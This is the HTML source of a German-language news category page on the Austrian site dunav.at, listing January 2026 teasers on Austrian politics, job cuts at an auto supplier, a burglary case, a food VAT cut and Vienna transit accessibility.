        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"396047089f","preview":false,"postId":106486,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/categories/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/novosti/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/news/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/de/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-menu-de" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-35927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35927"><a href="https://dunav.at/de/">Home</a></li>
<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-35897"><a href="https://dunav.at/de/news/" aria-current="page">News</a>
<ul class="sub-menu">
	<li id="menu-item-35926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35926"><a href="/de/news/">Alle</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://dunav.at/de/news/region/">Region</a></li>
	<li id="menu-item-35900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35900"><a href="https://dunav.at/de/news/oesterreich/">Österreich</a></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35902"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-35952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35952"><a href="https://dunav.at/de/news/chronik/">Chronik</a></li>
	<li id="menu-item-35899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35899"><a href="https://dunav.at/de/news/kolumne/">Kolumne</a></li>
	<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://dunav.at/de/news/interview/">Interview</a></li>
</ul>
</li>
<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35904"><a href="https://dunav.at/de/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-35928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35928"><a href="/de/business/">Alle</a></li>
	<li id="menu-item-35906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35906"><a href="https://dunav.at/de/business/geld/">Geld</a></li>
	<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35908"><a href="https://dunav.at/de/business/technologie/">Technologie</a></li>
	<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://dunav.at/de/business/analyse/">Analyse</a></li>
	<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35907"><a href="https://dunav.at/de/business/konferenz/">Konferenz</a></li>
</ul>
</li>
<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35910"><a href="https://dunav.at/de/magazin-de/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-35929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35929"><a href="/de/magazin-de/">Alle</a></li>
	<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://dunav.at/de/magazin-de/film-de/">Film</a></li>
	<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://dunav.at/de/magazin-de/musik/">Musik</a></li>
	<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://dunav.at/de/magazin-de/unterhaltung/">Unterhaltung</a></li>
	<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://dunav.at/de/magazin-de/events/">Events</a></li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://dunav.at/de/magazin-de/network-de/">Network</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://dunav.at/de/magazin-de/vereine/">Vereine</a></li>
</ul>
</li>
<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35917"><a href="https://dunav.at/de/lifestyle-de/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-35930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35930"><a href="/de/lifestyle-de/">Alle</a></li>
	<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://dunav.at/de/lifestyle-de/essen-und-trinken/">Essen und Trinken</a></li>
	<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://dunav.at/de/lifestyle-de/gesundheit/">Gesundheit</a></li>
</ul>
</li>
<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35920"><a href="https://dunav.at/de/sport-de/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-35931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35931"><a href="/de/sport-de/">Alle</a></li>
	<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://dunav.at/de/sport-de/fussball/">Fußball</a></li>
	<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://dunav.at/de/sport-de/basketball/">Basketball</a></li>
	<li id="menu-item-35924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35924"><a href="https://dunav.at/de/sport-de/tennis/">Tennis</a></li>
	<li id="menu-item-35923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35923"><a href="https://dunav.at/de/sport-de/mehr-sport/">Mehr sport</a></li>
</ul>
</li>
<li id="menu-item-59791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59791"><a href="https://dunav.at/de/stadt-wien/">Stadt Wien</a>
<ul class="sub-menu">
	<li id="menu-item-59794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59794"><a href="https://dunav.at/de/stadt-wien/buergermeister/">Bürgermeister</a></li>
	<li id="menu-item-59792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59792"><a href="https://dunav.at/de/stadt-wien/alsergrund-de/">Alsergrund</a></li>
	<li id="menu-item-59793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59793"><a href="https://dunav.at/de/stadt-wien/brigittenau-de/">Brigittenau</a></li>
	<li id="menu-item-59795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59795"><a href="https://dunav.at/de/stadt-wien/doebling/">Döbling</a></li>
	<li id="menu-item-59796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59796"><a href="https://dunav.at/de/stadt-wien/donaustadt-de/">Donaustadt</a></li>
	<li id="menu-item-59797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59797"><a href="https://dunav.at/de/stadt-wien/favoriten-de/">Favoriten</a></li>
	<li id="menu-item-59798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59798"><a href="https://dunav.at/de/stadt-wien/floridsdorf-de/">Floridsdorf</a></li>
	<li id="menu-item-59799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59799"><a href="https://dunav.at/de/stadt-wien/hernals-de/">Hernals</a></li>
	<li id="menu-item-59800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59800"><a href="https://dunav.at/de/stadt-wien/hietzing-de/">Hietzing</a></li>
	<li id="menu-item-59801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59801"><a href="https://dunav.at/de/stadt-wien/innere-stadt-de/">Innere Stadt</a></li>
	<li id="menu-item-59802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59802"><a href="https://dunav.at/de/stadt-wien/josefstadt-de/">Josefstadt</a></li>
	<li id="menu-item-59803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59803"><a href="https://dunav.at/de/stadt-wien/landstrasse-de/">Landstraße</a></li>
	<li id="menu-item-59804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59804"><a href="https://dunav.at/de/stadt-wien/leopoldstadt-de/">Leopoldstadt</a></li>
	<li id="menu-item-59805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59805"><a href="https://dunav.at/de/stadt-wien/liesing-de/">Liesing</a></li>
	<li id="menu-item-59806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59806"><a href="https://dunav.at/de/stadt-wien/margareten-de/">Margareten</a></li>
	<li id="menu-item-59807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59807"><a href="https://dunav.at/de/stadt-wien/mariahilf-de/">Mariahilf</a></li>
	<li id="menu-item-59808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59808"><a href="https://dunav.at/de/stadt-wien/meidling-de/">Meidling</a></li>
	<li id="menu-item-59809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59809"><a href="https://dunav.at/de/stadt-wien/neubau-de/">Neubau</a></li>
	<li id="menu-item-59810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59810"><a href="https://dunav.at/de/stadt-wien/ottakring-de/">Ottakring</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59811"><a href="https://dunav.at/de/stadt-wien/penzing-de/">Penzing</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59812"><a href="https://dunav.at/de/stadt-wien/rudolfsheim-fuenfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59813"><a href="https://dunav.at/de/stadt-wien/simmering-de/">Simmering</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59814"><a href="https://dunav.at/de/stadt-wien/waehring/">Währing</a></li>
	<li id="menu-item-59815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59815"><a href="https://dunav.at/de/stadt-wien/wieden-de/">Wieden</a></li>
	<li id="menu-item-59816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59816"><a href="https://dunav.at/de/news/welt/">Welt</a></li>
	<li id="menu-item-59817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59817"><a href="https://dunav.at/de/business/wirtschaft/">Wirtschaft</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/novosti/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de current-lang"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/news/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/de/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Was suchen Sie?" value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content">
<div class="wrap-content" role="main">

        <div class="cat-header clearfix"  style = background:#00aeef>
        <div class="container">
            <h1 class="title-cat">
                News            </h1>
                   </div>
    </div>
    


    <div class="container wrap-content-inner">
        <div class="row content-category">
                                <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                                <div class="archive-blog  row description-show">
                 
                    <div class="rows affect-isotope">
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106486 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-politik">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/SRO5554-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/politik/"  title="" >Politik</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark">Vertrauen in Österreichs Politiker weiter auf Talfahrt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T09:35:44+01:00">16/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Besonders deutlich wirkt sich die Affäre rund um Postenschacher-Vorwürfe und die aufgehobene Diversion aus: ÖVP-Klubobmann August Wöginger rutscht mit einem Vertrauenssaldo von minus 47...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/vertrauen-in-oesterreichs-politiker-weiter-auf-talfahrt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106465 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/car-7862030_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark">Automobilzulieferer streicht bis zu 600 Arbeitsplätze in Österreich</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:53:09+01:00">14/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Besonders stark betroffen ist der Standort Wieselburg, an dem rund 570 Stellen wegfallen sollen. Das teilte das Unternehmen am Dienstag in einer Aussendung mit....                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/automobilzulieferer-streicht-bis-zu-600-arbeitsplaetze-in-oesterreich/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106463 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/">
                            <img src="https://dunav.at/wp-content/uploads/2021/04/polizei-2-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark">Brüder aus Serbien verübten Einbrüche in Österreich – gaben sich als Slowene und Kroate aus</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:50:18+01:00">14/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Bei den Verdächtigen handelt es sich um zwei serbische Staatsbürger, die nach Einschätzung der Ermittler Teil eines international agierenden Einbrechernetzwerks sein sollen. Die Polizei...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/brueder-aus-serbien-veruebten-einbrueche-in-oesterreich-gaben-sich-als-slowene-und-kroate-aus/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106460 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-politik">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/niedrigere-mehrwertsteuer-auf-grundnahrungsmittel-in-aussicht/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/niedrigere-mehrwertsteuer-auf-grundnahrungsmittel-in-aussicht/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/AND0265-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/politik/"  title="" >Politik</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/niedrigere-mehrwertsteuer-auf-grundnahrungsmittel-in-aussicht/" rel="bookmark">Niedrigere Mehrwertsteuer auf Grundnahrungsmittel in Aussicht</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/niedrigere-mehrwertsteuer-auf-grundnahrungsmittel-in-aussicht/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T09:45:18+01:00">14/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die Ergebnisse des Treffens werden am Mittwochmittag präsentiert. Die Absenkung der Mehrwertsteuer auf Grundnahrungsmittel wird von der SPÖ bereits seit längerer Zeit gefordert, unter...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/niedrigere-mehrwertsteuer-auf-grundnahrungsmittel-in-aussicht/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106392 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/wiener-linien-investieren-millionen-in-barrierefreiheit-neue-aufzuege-und-rolltreppen-fuer-die-u-bahn/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/wiener-linien-investieren-millionen-in-barrierefreiheit-neue-aufzuege-und-rolltreppen-fuer-die-u-bahn/">
                            <img src="https://dunav.at/wp-content/uploads/2025/11/7573755_lightbox-image_max_d-496x290.webp" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/wiener-linien-investieren-millionen-in-barrierefreiheit-neue-aufzuege-und-rolltreppen-fuer-die-u-bahn/" rel="bookmark">Wiener Linien investieren Millionen in Barrierefreiheit: Neue Aufzüge und Rolltreppen für die U-Bahn</a></h3>                    </div>
                    <div class="entry-meta clearfix">
